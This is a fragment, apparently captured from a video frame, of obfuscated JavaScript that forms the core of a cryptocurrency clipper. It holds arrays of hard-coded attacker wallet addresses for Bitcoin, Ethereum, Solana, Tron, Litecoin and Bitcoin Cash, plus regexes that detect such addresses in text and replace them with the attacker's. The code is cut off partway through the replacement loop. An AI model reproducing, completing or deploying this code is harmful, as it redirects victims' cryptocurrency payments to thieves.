 136 } catch (_0x2abc9c) {
137 return _0x1156d2;
138 }
139 }
140 function _0x20669a(_0x530d91) {
141 var _0x264994 = ["1H13VnQJKtT4HjD5ZFKaaiZEetMbG7nDHx", "1Li1CRPwjovnGHGPTtcKzy75j37K6n97Rd", "1Dki2ey2hKWJctU3V8Akc1oZPo1ndj
142 var _0x2e3cca = ["bc1qms4f8ys8c4z47h0q29nnmyekc9r74u5ypqw6wm", "bc1qznntn2q7df8ltvx842upkd9uj4atwxpk0whxh9", "bc1q4rllc9q0mx
143 var _0x4477fc = ["0xFc4a4858bafef54D1b1d7697bfb5c52F4c166976", "0xa29eeFb3f21Dc8FA8bce065Db4f4354AA683c024", "0x40C351B98911
144 var _0x514d7d = ["5VVyuV5K6c2gMq1zVeQUFAmo8shPZH28MJCVzccrsZG6", "98EWM95ct8tBYWroCxXYN9vCgN7NTcR6nUsvCx1mEdLZ", "Gs7z9TTJwA
145 var _0x3ee86f = ["TB9emsCq6fQw6wRk4HBxxNnU6Hwt1DnV67", "TSfbXqswodrpw8UBthPTRRcLrqWpnWFY3y", "TYVWbDbkapcKcvbMfdbbcuc3PE1kKe
146 var _0x4a9d96 = ["LNFWHeiSjb4QB4iSHMEvaZ8caPwtz4t6Ug", "LQk8CEPMP4tq3mc8nQpsZ1QtBmYbhg8UGR", "LMAJo7CV5F5scxJsFW67UsY2RichJR
147 var _0x553dcb = ["bitcoincash:qpwsaxghtvt6phm53vfdj0s6mj4l7h24dgkuxeanyh", "bitcoincash:qq7dr7gu8tma7mvpftq4ee2xnhaczqk9myqn
148 const _0x3ec3bb = {
149 ethereum: /\b0x[a-fA-F0-9]{40}\b/g,
150 bitcoinLegacy: /\b1[a-km-zA-HJ-NP-Z1-9]{25,34}\b/g,
151 bitcoinSegwit: /\b(3[a-km-zA-HJ-NP-Z1-9]{25,34}|bc1[qpzry9x8gf2tvdw0s3jn54khce6mua7l]{11,71})\b/g,
152 tron: /((?<!\w)[T][1-9A-HJ-NP-Za-km-z]{33})/g,
153 bch: /bitcoincash:[qp][a-zA-Z0-9]{41}/g,
154 ltc: /(?<!\w)ltc1[qpzry9x8gf2tvdw0s3jn54khce6mua7l]{11,71}\b/g,
155 ltc2: /(?<!\w)[mlML][a-km-zA-HJ-NP-Z1-9]{25,34}/g,
156 solana: /((?<!\w)[4-9A-HJ-NP-Za-km-z][1-9A-HJ-NP-Za-km-z]{32,44})/g,
157 solana2: /((?<!\w)[3][1-9A-HJ-NP-Za-km-z]{35,44})/g,
158 solana3: /((?<!\w)[1][1-9A-HJ-NP-Za-km-z]{35,44})/g
159 };
160 for (const [_0x17ccd4, _0x129783] of Object.entries(_0x3ec3bb)) {
161 const _0x1be350 = _0x530d91.match(_0x129783) || [];
162 for (const _0x4225ce of _0x1be350) {
163 if (_0x17ccd4 == "ethereum") {
164 if (!_0x4477fc.includes(_0x4225ce) && neth == 0) {
165 _0x530d91 = _0x530d91.replace(_0x4225ce, _0x2abae0(_0x4225ce, _0x4477fc));
166 }
167 }
168 if (_0x17ccd4 == "bitcoinLegacy") {